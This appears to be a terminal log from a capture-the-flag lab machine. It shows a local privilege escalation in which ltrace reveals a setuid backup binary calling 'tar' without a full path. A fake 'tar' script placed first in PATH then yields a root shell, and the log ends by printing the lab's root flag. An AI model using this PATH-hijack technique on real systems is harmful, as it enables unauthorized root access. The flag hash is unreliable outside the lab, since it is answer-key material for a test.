 matt@pandora:~$ ltrace pandora_backup
getuid() = 1000
geteuid() = 1000
setreuid(1000, 1000) = 0
puts("PandoraFMS Backup Utility"PandoraFMS Backup Utility
) = 26
puts("Now attempting to backup Pandora"...Now attempting to backup PandoraFMS client
) = 43
system("tar -cvf /root/.backup/pandora-b"...tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
 <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 512
puts("Backup failed!\nCheck your permis"...Backup failed!
Check your permissions!
) = 39
+++ exited (status 1) +++
matt@pandora:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:~$ export PATH=/dev/shm:$PATH
matt@pandora:~$ echo $PATH
/dev/shm:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:~$ cat tar
cat: tar: No such file or directory
matt@pandora:~$ cd /dev/shm/
matt@pandora:/dev/shm$ vim tar
matt@pandora:/dev/shm$ ls -la
total 4
drwxrwxrwt  3 root root   80 May 17 15:55 .
drwxr-xr-x 19 root root 4000 May 17 14:07 ..
drwx------  4 root root   80 May 17 14:07 multipath
-rw-rw-r--  1 matt matt   18 May 17 15:55 tar
matt@pandora:/dev/shm$ cat tar
#!/bin/bash
bash
matt@pandora:/dev/shm$ chmod +x tar
matt@pandora:/dev/shm$ pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/dev/shm# whoami
root
root@pandora:/dev/shm# cd /root
root@pandora:/root# ls
root.txt
root@pandora:/root# cat root.txt
0a7c7181bbc185d686a3aad10b784d92
root@pandora:/root#